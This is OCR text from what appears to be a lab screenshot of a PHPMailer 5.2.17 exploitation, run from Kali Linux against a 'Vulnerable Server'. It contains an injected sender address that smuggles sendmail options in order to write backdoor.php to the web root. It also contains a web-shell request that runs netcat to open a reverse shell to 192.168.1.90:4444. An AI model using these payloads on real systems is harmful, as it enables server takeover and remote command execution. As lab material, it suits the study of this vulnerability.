 Mozilla Firefox
192.168.1.115/backdoor.p
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01631 >>> blah"@badguy.com... Unbalanced '"' 01631 <<< To: Hacker 01631 <<< Subject: Message from Hackerman 01631 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01631 <<< Date: Tue, 3 Aug 2021 20:25:46 +1000 01631 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01631 <<< Message-ID:
<8ded8c460ce5ed7e1b1d8151d61e509a@192.168.1.115> 01631 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01631 <<< MIME-Version: 1.0 01631 <<< Content-Type: text/plain; charset=iso-8859-1 01631 <<< 01631 <<< Security -